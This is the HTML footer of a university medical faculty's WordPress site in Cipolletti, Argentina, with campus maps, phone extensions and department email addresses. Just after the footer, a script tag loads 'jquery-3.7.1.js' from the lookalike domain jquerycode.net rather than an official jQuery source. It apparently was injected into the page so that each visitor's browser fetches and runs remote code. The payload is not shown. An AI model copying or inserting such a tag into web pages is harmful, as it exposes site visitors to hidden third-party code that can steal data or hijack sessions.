					<div id="elementor-tab-title-1143" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1143" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sede Centro</a>
					</div>
					<div id="elementor-tab-content-1143" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1143"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3103.2623736762707!2d-67.9909597!3d-38.940834!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xb6c6c1f6f7d69167!2sUniversidad%20Nacional%20del%20Comahue%20-%20Sede%20Calle%20Roca!5e0!3m2!1ses-419!2sar!4v1648849937216!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-154afad elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="154afad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b643a1a" data-id="b643a1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0cef3b elementor-tabs-alignment-center tabs-mapas elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="b0cef3b" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1851" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1851" aria-expanded="false">Sede Toschi</div>
									<div id="elementor-tab-title-1852" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1852" aria-expanded="false">Sede Tordos</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1851" aria-expanded="false">Sede Toschi</div>
					<div id="elementor-tab-content-1851" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1851" tabindex="0" hidden="false"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12411.289813318268!2d-67.9940832!3d-38.9508843!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3056a9c0ceb3%3A0xfc84acf2b0c5737!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20UNComa!5e0!3m2!1ses-419!2sar!4v1648849877191!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1852" aria-expanded="false">Sede Tordos</div>
					<div id="elementor-tab-content-1852" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1852" tabindex="0" hidden="hidden"><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6206.481391419376!2d-67.9717131!3d-38.9413293!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3062732caabd%3A0x9fcc435553635046!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20Sede%20Los%20Tordos%20-%20UNCo!5e0!3m2!1ses-419!2sar!4v1648849915853!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-484c242 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="484c242" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34283dd" data-id="34283dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf0df96 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="bf0df96" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://medicina.uncoma.edu.ar">Facultad de Ciencias Médicas</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-0be1c3c no-margin-p elementor-widget elementor-widget-text-editor" data-id="0be1c3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Universidad Nacional del Comahue<br />Sede Toschi: Los Arrayanes y Av. Toschi, Cipolletti. Tel. +54-299-4774707<br />Sede Los Tordos:  Yrigoyen al 2211, Cipolletti. Tel. +54-9-299-15-102834 <a aria-label="WhatsApp" href="https://wa.me/5492995102834" rel="noopener noreferrer" target="_blank"><img loading="lazy" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/733585.png" alt="Whatsapp" class="alignnone size-full wp-image-5809" width="16" height="16" /></a><br />CP: 8324 &#8211; Cipolletti &#8211; Río Negro</p>								</div>
				</div>
				<div class="elementor-element elementor-element-41135ce elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="41135ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uncoma.edu.ar/">
							<img width="800" height="768" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png" class="attachment-large size-large wp-image-5769" alt="" srcset="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png 1024w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-300x288.png 300w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-768x737.png 768w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1536x1475.png 1536w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-24x24.png 24w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-36x36.png 36w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-48x46.png 48w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo.png 1826w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05f2a92" data-id="05f2a92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633c1dd elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="633c1dd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-591fe02" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Teléfonos" alt="Teléfonos">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NzciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7feeb6b" href="https://www.youtube.com/channel/UCAzmSIjGZ8rO_UbkgprhsZw" target="_blank" title="Youtube" alt="Youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0f20908" href="https://www.facebook.com/Facultad-de-Ciencias-M%C3%A9dicas-UNCo-1454770497976606/" target="_blank" title="Facebook" alt="Facebook">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a213b2" href="https://www.instagram.com/cienciasmedicas.uncoma/" target="_blank" title="Instagram" alt="Instagram">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67acc02 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67acc02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16fc28a" data-id="16fc28a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa1bf8 no-margin-p elementor-widget elementor-widget-text-editor" data-id="ffa1bf8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Departamento de Diseño y Desarrollo Web &#8211; Subsecretaría de Tecnologías de la Información &#8211; Universidad Nacional del Comahue | © 2022</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            
        </script>
    		<div data-elementor-type="popup" data-elementor-id="1787" class="elementor elementor-1787 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ab6ac2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab6ac2d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afe39b0" data-id="afe39b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec0dc5d elementor-widget elementor-widget-heading" data-id="ec0dc5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Teléfonos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e720ea _popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e720ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43a8cff" data-id="43a8cff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-224354e elementor-widget elementor-widget-shortcode" data-id="224354e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul>
<li>Sede Toschi:</li>
<ul>
<li>(+54) 0299-4782603</li>
</ul>
<li>Internos
<ul>
<li>11: Consejo Directivo</li>
<li>13: Serenos</li>
<li>15: Decanato</li>
<li>16/17: Sec. Académica</li>
<li>18: Sec. de Posgrado</li>
<li>20: Sec. Investigación</li>
<li>21: Sec. Extensión.</li>
<li>22: Informática</li>
<li>23/24: Administración</li>
<li>25: Biblioteca</li>
<li>26: Sec. Bienestar</li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Sede Los Tordos:
<ul>
<li>(+54) 0299-15-102834</li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Dpto. de Alumnos:
<ul>
<li>Celular: 0299-155040096</li>
<li>Telf Fijo: (+54) 0299-4774707</li>
</ul>
</li>
</ul>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1777" class="elementor elementor-1777 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-755c929 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="755c929" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1328a34" data-id="1328a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-132316e elementor-widget elementor-widget-heading" data-id="132316e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Correos Electrónicos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-380a56e _popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380a56e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ff442b" data-id="3ff442b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c92747 popup-post elementor-widget elementor-widget-shortcode" data-id="3c92747" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul>
<li>Decanato:
<ul>
<li><a href="mailto:decano.medicina@gmail.com">decanato@gefacimed.uncoma.edu.ar</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría Académica:
<ul>
<li><a href="mailto:academica@gefacimed.uncoma.edu.ar">academica@gefacimed.uncoma.edu.ar</a><a href="mailto:academica.medicina@gmail.com"></a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Extensión y Vinculación Comunitaria:
<ul>
<li><a href="mailto:extension.medicina@gmail.com">extension.medicina@gmail.com</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Investigación y Vinculación Tecnológica:
<ul>
<li><a href="mailto:investigacion.medicina@gmail.com">investigacion.medicina@gmail.com</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Posgrado y Vinculación Académica:
<ul>
<li><a href="mailto:deptoposgrado@gefacimed.uncoma.edu.ar">deptoposgrado@gefacimed.uncoma.edu.ar</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría Administrativa:
<ul>
<li><a href="mailto:administracion.medicina@gmail.com">administracion.medicina@gmail.com</a></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li>Secretaría de Bienestar y Vinculación Universitaria:
<ul>
<li><a href="mailto:secretaria.bienestar@facimed.uncoma.edu.ar">secretaria.bienestar@facimed.uncoma.edu.ar</a></li>
</ul>
</li>
</ul>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='elementor-post-1787-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1787.css?ver=1767618371' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1777-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1777.css?ver=1767618371' media='all' />
<script src="https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/medicina.uncoma.edu.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c3758864b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3589,"title":"Convocatoria%20de%20Proyectos%20de%20Extensi%C3%B3n%202020%20%E2%80%93%20Facultad%20de%20Ciencias%20M%C3%A9dicas","excerpt":"","featuredImage":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/uploads\/2022\/03\/Logo-Facultad-de-Ciencias-Medicas-min1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medicina.uncoma.edu.ar\/wp-admin\/admin-ajax.php","nonce":"27683040b2","urls":{"assets":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicina.uncoma.edu.ar\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicina.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medicina.uncoma.edu.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 